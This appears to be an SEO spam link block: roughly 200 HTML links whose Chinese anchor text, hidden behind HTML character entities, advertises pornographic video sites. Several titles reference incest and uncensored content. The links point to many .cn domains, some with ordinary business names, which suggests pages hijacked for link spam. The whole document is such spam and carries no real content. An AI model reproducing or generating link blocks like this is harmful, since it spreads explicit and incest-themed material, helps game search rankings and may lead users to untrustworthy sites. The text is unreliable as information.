<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
